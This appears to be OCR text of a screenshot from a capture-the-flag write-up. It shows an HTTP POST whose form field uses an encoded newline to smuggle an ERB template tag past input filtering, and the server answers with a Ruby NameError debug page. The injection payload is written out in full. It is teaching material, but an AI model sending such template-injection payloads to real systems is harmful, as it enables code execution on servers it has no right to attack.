 POST / HTTP/1.1
Host: 178.128.163.152:31916
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Referer: http://178.128.163.152:31916/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
neon=1111%0axxxxj!</h1><%25xxx%25><h1>
Date: Sat, 26 Mar 2022 02:22:59 GMT
Connection: close
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8"/>
<title>NameError at &#x2F;</title>
<script type="text/javascript">
//<!--
function toggle(id) {
var pre  = document.getElementById("pre-" + id);
var post = document.getElementById("post-" +
id);
var context =
document.getElementById("context-" + id);
if (pre.style.display == 'block') {
pre.style.display = 'none';
post.style.display = 'none';
context.style.background = "none";
} else {
pre.style.display = 'block';
post.style.display = 'block';
context.style.background = "#fffed9";
}
}
function toggleBacktrace(){
var bt = document.getElementById("backtrace");